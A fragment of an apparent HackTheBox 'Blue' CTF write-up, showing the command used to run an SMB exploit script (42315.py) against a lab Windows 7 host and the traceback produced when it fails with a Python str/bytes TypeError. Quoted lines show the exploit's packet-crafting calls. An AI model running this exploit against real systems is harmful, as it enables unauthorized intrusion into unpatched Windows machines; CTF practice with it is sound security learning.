 └─$ python3 42315.py 10.129.60.34
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Traceback (most recent call last):
  File "/home/mkthun/7ru7hgithub/CTFs/HackTheBox/Blue/42315.py", line 998, in <module>
    exploit(target, pipe_name)
  File "/home/mkthun/7ru7hgithub/CTFs/HackTheBox/Blue/42315.py", line 834, in exploit
    if not info['method'](conn, pipe_name, info):
  File "/home/mkthun/7ru7hgithub/CTFs/HackTheBox/Blue/42315.py", line 489, in exploit_matched_pairs
    info.update(leak_frag_size(conn, tid, fid))
  File "/home/mkthun/7ru7hgithub/CTFs/HackTheBox/Blue/42315.py", line 333, in leak_frag_size
    req1 = conn.create_nt_trans_packet(5, param=pack('<HH', fid, 0), mid=mid, data='A'*0×10d0, maxParameterCount=GROO
M_TRANS_SIZE-0×10d0-TRANS_NAME_LEN)
  File "/home/mkthun/7ru7hgithub/CTFs/HackTheBox/Blue/mysmb.py", line 349, in create_nt_trans_packet
    _put_trans_data(transCmd, param, data, noPad)
  File "/home/mkthun/7ru7hgithub/CTFs/HackTheBox/Blue/mysmb.py", line 73, in _put_trans_data
    transData = ('\x00' * padLen) + parameters
TypeError: can only concatenate str (not "bytes") to str